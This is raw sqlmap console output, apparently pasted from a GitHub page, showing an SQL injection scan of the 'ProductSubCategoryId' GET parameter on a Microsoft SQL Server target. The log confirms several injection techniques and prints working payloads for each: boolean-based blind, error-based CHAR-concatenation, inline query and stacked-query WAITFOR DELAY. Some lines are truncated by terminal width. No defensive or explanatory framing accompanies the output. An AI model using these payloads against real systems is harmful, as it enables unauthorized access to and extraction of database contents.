 [20:41:33] [WARNING] reflective value(s) found and filtering out [18/491]
[20:41:33] [INFO] GET parameter 'ProductSubCategoryId' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[20:41:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[20:41:33] [INFO] GET parameter 'ProductSubCategoryId' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' injectable
[20:41:33] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:41:33] [INFO] GET parameter 'ProductSubCategoryId' is 'Microsoft SQL Server/Sybase inline queries' injectable
[20:41:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[20:41:33] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[20:41:45] [INFO] GET parameter 'ProductSubCategoryId' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[20:41:45] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[20:41:55] [INFO] GET parameter 'ProductSubCategoryId' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable
[20:41:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:41:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:41:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatical$
y extending the range for current UNION query injection technique test
[20:41:55] [INFO] target URL appears to have 25 columns in query
[20:41:56] [WARNING] combined UNION/error-based SQL injection case found on column 1. sqlmap will try to find another column with better characteristi$
s
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: ProductSubCategoryId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ProductSubCategoryId=5 AND 7297=7297
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: ProductSubCategoryId=5 AND 4790 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (4790=4790) THEN CHAR(49$
 ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: ProductSubCategoryId=(SELECT CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (4907=4907) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ProductSubCategoryId=5;WAITFOR DELAY '0:0:5'--